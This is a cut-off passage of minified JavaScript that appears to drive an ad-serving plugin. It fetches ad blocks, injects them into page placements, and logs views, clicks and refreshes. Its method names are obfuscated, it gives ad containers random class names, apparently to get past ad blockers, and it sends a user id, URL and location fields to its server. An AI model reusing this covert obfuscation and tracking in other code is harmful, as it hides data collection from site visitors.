g0=fZ[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid');if(0x0<fZ[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-view')||0x0>=fZ[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-thick')||0x0<lD[g0])return!0x1;if((g0=fZ.querySelectorAll('a.table-cell[data-id]'))&&0x0<g0.length){var g1=a8(fZ);if(g1&&(g1=g1.closest('.displayBlock'))&&!cI(g1,fg))return!0x1;for(var g1=0x0,g3={},g4=0x0;g4<g0.length;g3={'element':g3.element},g4++)if(g3.element=g0[g4],g3.element)if(0x0<g3.element[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-view'))g1++;else{var g7=g3.element.getBoundingClientRect(),fh=cC(g7,fg),g7=g7.width*g7.height,fh=fh.width*fh.height,Q=performance.now();0x0<fh&&0.5<fh/g7?(g3.element[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-view-time')||g3.element.setAttribute('data-view-time',Q),setTimeout(function(fg){return function(){var g0=performance.now(),g1=fg.element[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-view-time');!fg.element[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-view')&&g1&&0x7d0<g0-g1&&(fg.element.setAttribute('data-view',0x1),g0=cx(fg.element),fs('view',fZ[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id'),fZ[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid'),fZ[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-sid'),void 0x0,g0))}}(g3),0x834)):g3.element.removeAttribute('data-view-time')}g1===g0.length&&(fZ.setAttribute('data-view',0x1),lD.adsView[fZ[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid')]=0x1);return!0x0}}function gd(by){by||(by=lp);for(var fg=[],bz=0x0;bz<by.length;bz++)for(var gh=fh.getElementsByClassName(by[bz]),gi=0x0;gi<gh.length;gi++)fg.push(gh[gi]);return fg}function dy(){var gl=[bz('ȪȴȇȻȶȬȇȺȿ',by())],gl=gd(gl);if(0x0<gl.length){var gm;if(lp.length<=aG){do gm=br();while(document.querySelector('.'+gm));lp.push(gm)}else gm=lp[lp.length-0x1];for(;0x0<gl.length;){var gn=gl.shift();gn&&(gn.setAttribute(bz('Ȼȴȹȫȫ',by()),gm),gn.removeAttribute(bz('ȱȼ',by())),typeof fg.addAttrItem===bz('ȾȭȶȻȬȱȷȶ',by())&&gn&&fg.addAttrItem(gm))}}gl=gd();gm={};for(gn=0x0;gn<gl.length;++gn)if(!(lL&&Array.isArray(lL)&&0x0<=lL.indexOf(gl[gn][bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id')))){var go=gl[gn][bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-state');go||(go='new');gm[go]||(gm[go]=[]);gm[go][bz('ȨȭȫȰ',by())](gl[gn])}return gm}function f7(fg,gr){for(var gs=fg.map(function(fg){return gr?0x3:fg[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id')}),gt=performance.now(),gu=0x0;gu<fg.length;++gu)fg[gu][bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-time-fetch')||(fs('fetch',gs[gu]),fg[gu].setAttribute('data-time-fetch',gt)),fg[gu].setAttribute('data-state','fetching');var gw=new XMLHttpRequest(),gt={'blocksId':gs,'isAdBlock':lD.tdtiDBSFxgD4rQGxwfd1,'uid':cN(lx),'lang':cL(),'url':lI,'v':'2.2.3-~~SHA~VERSION~STRING~~','r':lr,'city':sessionStorage.getItem('XPP0aSXk1Ug5lgDyik91'),'region':sessionStorage.getItem('vLPNvSXrRYBWwhMgBv9Y'),'countryCode':sessionStorage.getItem('LEG9ThbBJ4ZgXXkeQ3Z9'),'width':lH,'skip':lK};gt[bz('ȪȽȾȽȪȪȽȪ',by())]=lG;gt[bz('ȫȽȫȫȱȷȶȊȽȾȽȪȪȽȪ',by())]=lJ;try{gw[bz('ȷȨȽȶ',by())](bz('ȨȷȫȬ',by()),lz,!0x0),gw.onreadystatechange=function(){if(0x4==gw.readyState)if(0xc8!=gw.status)'abort'!=gw.statusText&&bX(lE);else{var by=JSON.parse(gw.responseText);if(!by.error)for(var bz=performance.now(),gr=0x0;gr<fg.length;++gr)by.blocks[gr]?(d5(gs[gr],fg[gr],by.blocks[gr]),fg[gr].setAttribute('data-time-fetched',bz)):bG(fg[gr]);}},gw[bz('ȫȽȶȼ',by())](fm(gt))}catch(gB){for(bX(lE),gu=0x0;gu<fg.length;++gu)'fetching'===fg[gu][bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-state')&&fg[gu].setAttribute('data-state','new');}}function cZ(fg){for(var gE=[],gF=0x0;gF<fg.length;++gF){var gG;gG=fg[gF];var gH=gG[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id');lP[gH]?(d5(gH,gG,lP[gH]),gG.setAttribute('data-state','fetched'),gG.setAttribute('data-time-fetched',performance.now()),gG=!0x0):gG=!0x1;if(!gG&&fg[gF][bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id'))gE[bz('ȨȭȫȰ',by())](fg[gF])}0x0<gE.length&&f7(gE,!0x1)}function aB(fg){for(var gK=performance.now(),gL=0x0;gL<fg.length;++gL){var gM=fg[gL];if(a8(gM)){var gN=gM[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-time-fetched'),gO=0x0===a8(gM)['clientHeight'],fh='1'===gM[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-ad-block'),Q=!!gM[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-time-reset'),fj=0x3a98<=gM[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-refresh-id');ar(gM);fh&&gO&&!Q?fh&&gO&&0xbb8<gK-gN&&gM.setAttribute('data-state','reset'):fj?(gN=gM[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-count-refresh'),gM.setAttribute('data-state','refresh-wait'),gM.setAttribute('data-count-refresh',Number(gN||0x0)+0x1)):gO||gM.setAttribute('data-state','done')}}}function aT(fg){for(var by=performance.now(),bz=0x0;bz<fg.length;++bz)fg[bz].setAttribute('data-time-reset',by);f7(fg,!0x0)}function cT(fg){for(var gY=Q.innerHeight,gZ=performance.now(),h0=0x0;h0<fg.length;++h0){var h1=fg[h0];ar(h1);var h2=h1[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-time-fetched'),fh=h1.getBoundingClientRect(),fj=h1[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-refresh-id'),V=h1.childNodes[0x0]&&h1.childNodes[0x0].classList&&h1.childNodes[0x0].classList.contains('displayBlock'),a6=0x0,h7=0x0;V&&(V=h1.childNodes[0x0],a6=V[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-time-show'),h7=V[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-show'));(V&&'1'===h7&&gZ-a6>=fj||!V&&gZ-h2>=fj&&0x0<fh.bottom&&fh.top<gY)&&h1.setAttribute('data-state','new')}}function cU(){var by=dy(),bz;for(bz in by){lF||(dD(),lF=!0x0);var hb=by[bz];'new'===bz?cZ(hb):'fetched'===bz?aB(hb):'reset'===bz?aT(hb):'refresh-wait'===bz&&cT(hb)}fg.setTimeout(function(){cU()},0x3e8>performance.now()?0x32:0x1388<performance.now()?0x12c:0x96)}function d5(fg,he,hf){he.removeAttribute('data-full');he.setAttribute('data-aId',hf.ads[bz('ȱȼ',by())]);if(!hf.ads||!hf.ads[bz('ȱȼ',by())]||0x0>hf.ads[bz('ȱȼ',by())])he.setAttribute('data-state','no-block'),bG(he);else{he.setAttribute('data-sId',hf.ads.config&&hf.ads.config.base&&hf.ads.config.base.sId||0x0);he.setAttribute('data-order',aL++);he.innerHtml='';he.setAttribute('data-thick',0x0);he.setAttribute('data-shortcode',hf.ads.config&&hf.ads.config.base&&hf.ads.config.base.shortcode||0x0);0x0<he[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-shortcode')&&0x0<he[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid')&&!lD.shortcodes[he[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid')]&&(lD.shortcodes[he[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid')]=he.innerHTML);0xf<=hf.ads.refresh&&he.setAttribute('data-refresh-id',(0x3e8*hf.ads.refresh)['toString']());var hg=hf.ads[bz('ȻȷȼȽ',by())];hf.ads.type?(hg='sticky'===hf.ads.type?hg[bz('ȪȽȨȴȹȻȽ',by())](/(<div[^>]*>.*?<\/div><div)>/gi,'$1\x20data-cid=\x22'+lA+'\x22>'):hg[bz('ȪȽȨȴȹȻȽ',by())](/(<div.*?data-type='[^']*')/gi,'$1\x20data-cid=\x22'+lA+'\x22'),'skyscraper'===hf.ads.type?(hg=hg[bz('ȪȽȨȴȹȻȽ',by())](/(\r\n|\r|\n)/gi,'\x0d\x0a'),fg=hg[bz('ȪȽȨȴȹȻȽ',by())](new RegExp('^<div\x20'+bz('Ȼȴȹȫȫ',by())+'=\x27displayBlock\x27><div\x20data-type=[^>]*>','ig'),'')[bz('ȪȽȨȴȹȻȽ',by())](/<\/div><\/div>$/gi,''),hg=hg[bz('ȪȽȨȴȹȻȽ',by())](fg,'<div\x20'+bz('Ȼȴȹȫȫ',by())+'=\x22'+lC+'\x22><div>'+fg[bz('ȪȽȨȴȹȻȽ',by())](/[\r\n]{6,}/gi,'</div></div>\x0d\x0a\x0d\x0a<div\x20'+bz('Ȼȴȹȫȫ',by())+'=\x22'+lC+'\x22><div>')+'</div></div>'),hg=hg[bz('ȪȽȨȴȹȻȽ',by())]('<div\x20'+bz('Ȼȴȹȫȫ',by())+'=\x22'+lC+'\x22><div></div></div>',''),hg=hg[bz('ȪȽȨȴȹȻȽ',by())]('<\x27\x20+\x20\x27div\x27\x20+\x20\x27\x20'+bz('Ȼȴȹȫȫ',by())+'=\x27displayBlock\x27>','<\x27\x20+\x20\x27div\x27\x20+\x20\x27\x20'+bz('Ȼȴȹȫȫ',by())+'=\x27displayBlock\x27\x20style=\x27opacity:\x200;\x27>')):'sticky'===hf.ads.type&&hf.ads.config&&hf.ads.config.sticky&&(0x0===Number(hf.ads.config.sticky.width)&&(hg=hg[bz('ȪȽȨȴȹȻȽ',by())](new RegExp('^(<div\x20'+bz('Ȼȴȹȫȫ',by())+'=\x27displayBlock[^\x27]*\x27.*?style=\x27[^\x27]*)','ig'),'$1width:100%;')[bz('ȪȽȨȴȹȻȽ',by())](/<\/div><\/div>$/gi,''),hg=hg[bz('ȪȽȨȴȹȻȽ',by())](new RegExp('^(<div\x20'+bz('Ȼȴȹȫȫ',by())+'=\x27displayBlock[^>]*><div.*?style=\x27[^\x27]*)','ig'),'$1width:100%;')[bz('ȪȽȨȴȹȻȽ',by())](/<\/div><\/div>$/gi,'')),hf.ads.config.sticky.christStyle&&(hg+='<style>'+hf.ads.config.sticky.christStyle+'</style>'))):he.setAttribute('data-cid',lA);hf.ads.config&&hf.ads.config.base&&0x0<hf.ads.config.base.unique&&(lK[bz('ȨȭȫȰ',by())](hf.ads[bz('ȱȼ',by())]),localStorage.setItem('S024rjZuVHaQjuQ5GotQ',fm(lK)),localStorage.setItem('vzIeFlCcjEBHnHejgmMt',Date.now()+0x75cd78800+''));hf.ads.siteAdBlock&&hf.ads.blockAdBlock&&he.setAttribute('data-ad-block',0x1);if('asap'===hf.ads.loadTime)f8(he,hg,hf.ads[bz('ȱȼ',by())],hf.ads.insertType,hf.ads.config);else if('onLoad'===hf.ads.loadTime)fh[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('DOMContentLoaded',function(){f8(he,hg,hf.ads[bz('ȱȼ',by())],hf.ads.insertType,hf.ads.config)});he.setAttribute('data-state','fetched')}}function dC(fg,hj,hk,hl,hm){var hn=performance.now();0xbb8<hn-lS&&(lS=hn,hm=cx(hm),fs('click',hj,hk,hl,void 0x0,hm),0x0<fg[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('HfNmK4CRucVmcbPSQYMs')&&setTimeout(function(){fg.style.display='none';fg.setAttribute('data-finished',0x0);fg.children.length&&fg.children[0x0].classList.contains('displayBlock')&&fg.children[0x0].setAttribute('data-close',0x1)},0x1f4))}function e2(hp,hq){hq=void 0x0===hq?!0x1:hq;var hr=[],hs;if(hq)hr[bz('ȨȭȫȰ',by())](hq.childNodes[0x0]);else{hq=gd();for(var ht=0x0;ht<hq.length;ht++)for(var hu=0x0;hu<hq[ht].childNodes.length;hu++)if(hq[ht].childNodes[hu].classList&&hq[ht].childNodes[hu].classList.contains('displayBlock'))hr[bz('ȨȭȫȰ',by())](hq[ht].childNodes[hu]);}if(0x0<hr.length)for(hq=0x0;hq<hr.length;hq++){var ht=hr[hq],hu=hr[hq].childNodes[0x0],fh=hu[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-type')?hu[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-type'):'sticky',Q,fj,V,hB,a6,bM,fm,hF,e3,fs,dD,f8,a8,af,b0,hN,hO=0x0,hP=0x0,hQ=0x0,ar;hp&&hp[fh]?hs=hp:(hs=hu[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-config')?hu[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-config'):'',hs=JSON.parse(hs));hs&&hs[fh]&&(Q=hs[fh].horizontal?hs[fh].horizontal:'simple',fj=hs[fh].vertical?hs[fh].vertical:'.entry-content',V=hs[fh].showType?hs[fh].showType:'simple',hB=hs[fh].delay?hs[fh].delay:0x0,a6=hs[fh].delayType?hs[fh].delayType:'sec',bM=hs[fh].close?hs[fh].close:0x0,fm=hs[fh].closeType?hs[fh].closeType:'sec',hF=hs[fh].closeOnSession?hs[fh].closeOnSession:0x0,e3=hs[fh].darkArea?hs[fh].darkArea:0x0,fs=hs[fh].height?hs[fh].height:0x0,f8=hs[fh].width?hs[fh].width:0x0,hO=hs[fh].indent?hs[fh].indent:0x0,hP=hs[fh].indentVertical?hs[fh].indentVertical:0x0,hQ=hs[fh].indentHorizontal?hs[fh].indentHorizontal:0x0,a8=hs[fh].reaction?hs[fh].reaction:0x0,af=hs[fh].christDelay?hs[fh].christDelay:0x0,dD=hs[fh].christDelayTypeShow?hs[fh].christDelayTypeShow:'hide',b0=hs[fh][bz('ȹȶȱȵȹȬȱȷȶ',by())]?hs[fh][bz('ȹȶȱȵȹȬȱȷȶ',by())]:0x0,hN=hs[fh].closeOnClick?hs[fh].closeOnClick:0x0,ar=hs[fh].transparent?hs[fh].transparent:0x0);Q=Q?Q:hu[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-horizontal')?hu[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-horizontal'):'simple';fj=fj?fj:hu[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-vertical')?hu[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-vertical'):'.entry-content';V=V?V:hu[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-show-type')?hu[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-show-type'):'simple';hB=hB?hB:hu[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-delay')?hu[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-delay'):0x0;a6=a6?a6:hu[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-delay-type')?hu[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-delay-type'):'sec';bM=bM?bM:hu[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close')?hu[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close'):0x0;fm=fm?fm:hu[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close-type')?hu[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close-type'):'sec';hF=hF?hF:hu[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close-on-session')?hu[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close-on-session'):0x0;e3=e3?e3:hu[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-darkarea')?hu[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-darkarea'):0x0;fs=fs?fs:hu[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-height')?hu[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-height'):0x0;f8=f8?f8:hu[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-width')?hu[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-width'):0x0;a8=a8?a8:hu[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-reaction')?hu[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-reaction'):0x0;af=af?af:hu[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-christ-delay')?hu[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-christ-delay'):0x0;b0=b0?b0:hu[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-'+bz('ȹȶȱȵȹȬȱȷȶ',by()))?hu[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-'+bz('ȹȶȱȵȹȬȱȷȶ',by())):0x0;hs=lR.length;if('stickyFixed'===fh)ht.style.position='relative',hu.style.position='absolute',hu.style.top=0x0,hu.style.left=0x0,hu.style.right=0x0,ht.setAttribute('data-show',0x0),hO={'indent':hO?hO:hB,'height':fs},dh(hO,ht,hu,hs);else if('skyscraper'===fh){fs=Number(fs);f8=Number(f8);hB=Number(hB);hO=Number(hO);ht.style.width=0x0<f8?f8+'px':null;0x14>fs&&0x0<fs&&(fs*=fg.innerHeight);fh=document.querySelector(fj);if(!fh)return!0x1;var hO={'horizontal':Q,'vertical':fj,'width':f8,'minHeight':fs,'indent':hO?hO:hB},hP=ht,hQ=hO,hV=fh,hW=iD(hV,hQ.horizontal,hP);0x0>=hQ.width&&(hQ.width=hP.clientWidth);hP.style.width=hQ.width+'px';hP.style.height=hW+'px';'simple'!==hQ.horizontal&&(hP.style.position='absolute',hV=bI(hV),hP.style.top=hV.top+'px',hP.style.left='100%');hV=hP.getBoundingClientRect();'right'===hQ.horizontal?(hP.style.left='auto',hP.style.right='0'):'left'===hQ.horizontal?(hP.style.left='0',hP.style.right='auto'):'scrollRight'===hQ.horizontal?hV.top<=hQ.indent?(hP.style.left='auto',hP.style.right=0x0):(hP.style.left='auto',hP.style.right=-hQ.width+'px'):'scrollLeft'===hQ.horizontal&&(hV.top<=hQ.indent?(hP.style.right='auto',hP.style.left=0x0):(hP.style.right='auto',hP.style.left=-hQ.width+'px'));aW(hO,ht,hu,fh,hs)}else'overflow'===fh?(hs=document[bz('ȻȪȽȹȬȽȝȴȽȵȽȶȬ',by())]('div'),hs.className='AWqWiXbbQ',hs.style.display='none',hs.style.position='fixed',hs.style.top='0px',hs.style.left='0px',hs.style.right='0px',hs.style.bottom='0px',hs.style.margin='0px',hs.style.background='rgba(0,0,0,0.6)',ht.appendChild(hs),ht.style.position='relative',hu.style.position='relative',hu.style.zIndex=0x1,hO={'delay':hB,'delayType':a6,'close':bM,'closeType':fm},dp(hO,ht,hu)):(0x0<hN&&ht.parentNode.setAttribute('HfNmK4CRucVmcbPSQYMs',0x1),ht.style.opacity=0x0,ht.style.pointerEvents='none',ht.style.position='fixed',ht.style['z-index']=0x3b9ac9ff,ht.style.top=0x0,ht.style.left=0x0,ht.style.right=0x0,ht.style.border='none',ht.style.margin=0x0,ht.style.padding=0x0,ht.style.height=0x0,'none'===ht.style.display&&(ht.style.display='block'),hu.style.position='absolute',hu.style['z-index']=0x3b9ac9ff,hu.style.top=0x0,hu.style.left=0x0,hu.style.right='auto',hu.style.bottom='auto',hu.style.height=fs?fs+'px':'auto',hu.style.width=f8?f8+'px':'100%',0x0===Number(ar)&&(hu.style['background-color']='#fff'),ht.hasAttribute('data-show')||ht.setAttribute('data-show',0x0),hO={'delay':hB,'delayType':a6,'close':bM,'closeType':fm,'closeOnSession':hF,'reaction':a8,'darkArea':e3,'christDelay':af,'christDelayTypeShow':dD,'showType':V,'indentVertical':hP,'indentHorizontal':hQ,'width':f8,'height':fs},hO.LivV8Tv0FuImkvSFF2XW=b0,fh=ht.querySelector('*[data-cid]'),jA(hO,ht,hu,fh,hs))}}function hX(fg,hZ,i0,i1){for(var i2=[],fh=0x3;fh<arguments['length'];++fh)i2[fh-0x3]=arguments[fh];var Q=fg.getElementsByTagName('img');if(0x0<Q.length){if(void 0x0===lR[hZ])for(fh=lR[hZ]=0x0;fh<Q.length;++fh)0x0<Q[fh].naturalWidth&&0x0<Q[fh].naturalHeight?lR[hZ]+=0x1:Q[fh].onload=function(){lR[hZ]+=0x1;lR[hZ]>=Q.length&&typeof i0===bz('ȾȭȶȻȬȱȷȶ',by())&&i0(i2)};lR[hZ]>=Q.length&&typeof i0===bz('ȾȭȶȻȬȱȷȶ',by())&&i0(i2)}else typeof i0===bz('ȾȭȶȻȬȱȷȶ',by())&&i0(i2)}function dh(by,bz,i8,fh,ia){ia=void 0x0===ia?0x0:ia;0x14>by.height?0x0<i8.clientHeight?hX(i8,fh,at,by,bz,i8):0xc8<ia||fg.setTimeout(function(){dh(by,bz,i8,fh,ia+0x1)},cu(ia)):aQ(by,bz,i8)}function at(fg){var by,bz,ih;fg&&(by=fg[0x0],bz=fg[0x1],ih=fg[0x2]);by&&bz&&ih&&(0x14>by.height&&(by.height*=ih.clientHeight),aQ(by,bz,ih))}function aQ(ij,ik,il){ij.indent||(ij.indent=0x0);ij.indent=Math.max(0x0,ij.indent);ij.indent/=0x3e8;ik.style.minHeight=ij.height+'px';ik.setAttribute('data-show',0x1);ik.setAttribute('data-time-show',performance.now());fg[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('scroll',function(){var fg=il.clientHeight,by=ik.getBoundingClientRect();il.style.top=Math.min(Math.max(ij.indent-by.top,0x0),ij.height-fg)+'px'})}function aW(iq,ir,is,fh,iu,iv){iv=void 0x0===iv?0x0:iv;var iw=ir.parentNode;'done'===iw[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-state')||'fetched'===iw[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-state')||'refresh-wait'===iw[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-state')?hX(is,iu,b1,iq,ir,is,fh):0xc8<iv||fg.setTimeout(function(){aW(iq,ir,is,fh,iu,iv+0x1)},cu(iv))}function b1(fg){var by,bz,iB;by=fg[0x0];bz=fg[0x1];iB=fg[0x2];fg=fg[0x3];if(by&&bz&&iB&&fg){var fh=iB.getElementsByClassName(lC);f6(by,bz,iB,fg,fh,fh.length)}}function iD(fg,by,bz){var iH=fg.clientHeight;'simple'===by&&(fg=bI(fg),(bz=bI(bz))&&fg&&(iH+=fg.top-bz.top));return iH}function f6(by,bz,iL,fh,iN,iO,Q){Q=void 0x0===Q?0x0:Q;var iQ=iD(fh,by.horizontal,bz),iR=0x0,iS=0x0,fj,V;for(fj=0x0;fj<iO;fj++)if(iN[fj].style.height='auto',V=iN[fj].childNodes[0x0],V.style.position='unset',V.style.width='auto',V=iN[fj].clientHeight,0x1>V&&0x7<Q)iN[fj].parentNode.removeChild(iN[fj]),fj--,iO--;else if(0x1>V){fg.setTimeout(function(){f6(by,bz,iL,fh,iN,iO,Q+0x1)},cu(Q));return}for(fj=0x0;fj<iO;fj++)V=iN[fj].clientHeight,iS>iQ-V&&0x1<iN.length?(iN[fj].parentNode.removeChild(iN[fj]),fj--,iO--):(iR++,iS+=by.minHeight,iN[fj].setAttribute('data-scroll',0x1));0x0<iR&&d0(by,bz,iL,fh,iN,iO)}function d0(iW,iX,iY,fh,j0,Q){iY=iD(fh,iW.horizontal,iX);var j2=0x0;0x0>=iW.minHeight&&(j2=iY/Q);for(var j3=0x0,fj=0x0;fj<Q;fj++)j2?j0[fj].style.height=j2+'px':fj>=Q-0x1?j0[fj].style.height=iY-j3+'px':(j0[fj].style.height=iW.minHeight+'px',j3+=iW.minHeight);d3(iW,iX,j0,Q,fh);fg[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('scroll',function(){d3(iW,iX,j0,Q,fh)});iX.style.opacity=0x1;iX.setAttribute('data-show',0x1);iX.setAttribute('data-time-show',performance.now())}function d3(fg,by,bz,j9,ja){ja=iD(ja,fg.horizontal,by);var jb=0x0;by.style.height=ja+'px';0x0>=fg.minHeight&&(jb=ja/j9);j9=by.getBoundingClientRect();'scrollRight'===fg.horizontal?j9.top<=fg.indent&&j9.left>=fh.body.clientWidth?bM(by,'right',0x0,0x12c):j9.top>fg.indent&&j9.right<=fh.body.clientWidth&&bM(by,'right',-fg.width,0x12c):'scrollLeft'===fg.horizontal&&(j9.top<=fg.indent&&0x0>=j9.right?bM(by,'left',0x0,0x12c):j9.top>fg.indent&&0x0<=j9.left&&bM(by,'left',-fg.width,0x12c));if(bz&&0x0<bz.length)for(var jc,jd=0x0,Q=0x0;Q<bz.length;Q++){if(jb)bz[Q].style.height=jb+'px';else if(jd>=ja){bz[Q].parentNode.removeChild(bz[Q]);Q--;continue}else Q>=bz.length-0x1?bz[Q].style.height=ja-jd+'px':(bz[Q].style.height=Math.min(fg.minHeight,ja-jd)+'px',jd+=fg.minHeight);j9=bz[Q].childNodes[0x0];by=bz[Q].getBoundingClientRect();jc=j9.getBoundingClientRect();bz[Q].style.position='relative';j9.style.width=fg.width+'px';by.bottom<=jc.height+fg.indent?(j9.style.position='absolute',j9.style.bottom=0x0,j9.style.top='auto'):(by.top>=fg.indent?(j9.style.position='absolute',j9.style.top=0x0):(j9.style.position='fixed',j9.style.top=fg.indent+'px'),j9.style.bottom='auto')}}function dp(jg,jh,ji,fh){fh=void 0x0===fh?0x0:fh;'done'==jh.parentNode[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-state')||'fetched'==jh.parentNode[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-state')?dv(jg,jh,ji):0xc8<fh||fg.setTimeout(function(){dp(jg,jh,ji,fh+0x1)},cu(fh))}function dv(by,bz,jn,fh){0x0<jn.clientHeight&&0x0<jn.clientWidth?dA(by,bz,jn):0xc8<fh||fg.setTimeout(function(){dv(by,bz,jn,fh+0x1)},cu(fh))}function dA(jq,jr,js){var fh=jr.querySelector('.AWqWiXbbQ');fh&&(ju(jq,js,jr,fh),fg[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('scroll',function(){ju(jq,js,jr,fh)}))}function ju(by,bz,jx,fh){bz=bz.getBoundingClientRect();var jz=fg.innerHeight;('px'===by.delayType&&bz.top>=by.delay||'percent'===by.delayType&&bz.top/jz>=by.delay/0x64)&&('px'===by.closeType&&bz.bottom<=jz-by.close||'percent'===by.closeType&&bz.bottom/jz<=0x1-by.close/0x64)?(fh.style.display='block',jx.style.zIndex=0xf4240,jx.setAttribute('data-show',0x1),jx.setAttribute('data-time-show',performance.now())):(fh.style.display='none',jx.style.zIndex='auto',jx.setAttribute('data-show',0x0))}function jA(jB,jC,jD,fh,jF,Q){Q=void 0x0===Q?0x0:Q;0xc8<Q?cR('Empty\x20'+jD[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())](bz('ȱȼ',by()))):0x0<fh.clientHeight&&'auto'!==jD.style.width&&0x0>=jB.width?(jD.style.width='auto',jA(jB,jC,jD,fh,jF,Q)):0x0<fh.clientWidth&&0x0<fh.clientHeight?dB(jB,jC,jD,jF):fg.setTimeout(function(){jA(jB,jC,jD,fh,jF,Q+0x1)},cu(Q))}function dB(fg,jJ,jK,fh){var jM=jK.getElementsByTagName('p'),Q,jO;if(0x0<jM.length)for(Q=0x0;Q<jM.length;Q++)jO=jM[Q].innerHTML,jO=jO[bz('ȪȽȨȴȹȻȽ',by())](/\[[\w\r\n\t\s]+\]/g,''),jO=jO[bz('ȪȽȨȴȹȻȽ',by())]('&nbsp;',''),jO.trim()||jM[Q].parentNode.removeChild(jM[Q]);hX(jK,fh,av,fg,jJ,jK)}function av(fg){var jR,jS,jT;jR=fg[0x0];jS=fg[0x1];jT=fg[0x2];if(jR&&jS&&jT){jT.style.width=0x0<jR.width?jR.width+'px':'auto';jR.delay||(jR.delay=0x0);jR.close||(jR.close=0x0);jR.delayType||(jR.delayType='sec');jR.closeType||(jR.closeType='sec');jR.christDelay=jR.christDelay?0x3e8*jR.christDelay:0x0;jR.delay=Math.max(0x0,jR.delay);jT.style.height=jT.clientHeight+'px';jT.style.width=jT.clientWidth+'px';jS.style.display='none';jS.style.opacity=0x1;jS.style.pointerEvents='auto';var fh=jS.parentNode,Q=0x0<fh[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-finished')||0x0<fh[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-show');if('comebacker'===jR.showType){var 